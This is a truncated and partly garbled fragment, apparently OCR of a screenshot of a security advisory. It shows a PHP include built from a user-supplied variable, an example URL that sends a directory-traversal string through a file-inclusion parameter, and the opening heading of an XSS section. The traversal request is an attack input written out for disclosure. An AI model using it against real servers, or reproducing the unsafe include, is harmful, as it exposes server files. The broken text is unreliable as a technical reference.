
{

@include(gBRootPath."/$actionpagetoinclude");
   }

else{

   echo "NO FILE";

  }

#############################################
Example:

http://[server]/[installdir]/system/_b/conte
_bFileToInclude=../../../../../../../../../..
---------------------------------------
------------------------------

2. Multiple linked XSS vulnerabilities 